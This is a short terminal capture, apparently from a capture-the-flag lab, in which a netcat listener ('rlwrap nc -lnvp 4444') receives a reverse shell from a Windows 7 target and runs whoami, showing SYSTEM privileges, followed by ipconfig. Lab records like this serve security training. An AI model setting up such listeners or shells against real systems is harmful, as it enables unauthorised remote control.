 ❯ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.40] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::e910:7a76:41ee:e307
   Temporary IPv6 Address. . . . . . : dead:beef::b5bc:e7a9:cdbc:a490
   Link-local IPv6 Address . . . . . : fe80::e910:7a76:41ee:e307%11
   IPv4 Address. . . . . . . . . . . : 10.10.10.40
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:2e45%11
                                       10.10.10.2

Tunnel adapter isatap.{CBC67B8A-5031-412C-AEA7-B3186D30360E}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

Tunnel adapter Teredo Tunneling Pseudo-Interface:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

C:\Windows\system32>